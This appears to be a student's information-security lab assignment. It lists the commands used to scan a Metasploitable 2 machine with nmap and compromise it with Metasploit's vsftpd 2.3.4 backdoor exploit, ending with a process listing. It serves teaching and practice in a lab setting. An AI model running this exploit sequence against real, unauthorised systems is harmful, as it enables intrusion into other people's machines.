**FORMAN CHRISTIAN COLLEGE (A CHARTERED UNIVERSITY)**

**COMP421: Information Security**

**Section B**

**Assignment-1**

**List of Running Processes**

**Momina Binte Asad 251694202**

**IP address of Kali Linux:** 192.168.100.155

**IP address of Metasploitable 2:** 192.168.100.167

**Commands Used:**

1. msfconsole



1. sudo nmap -sV -O 192.168.100.167



1. search ftp backdoor



1. use exploit/unix/ftp/vsftpd_234_backdoor
2. show options



1. set RHOSTS 192.168.100.167



1. exploit



1. ps aux (given in the processes_meta2.doc file)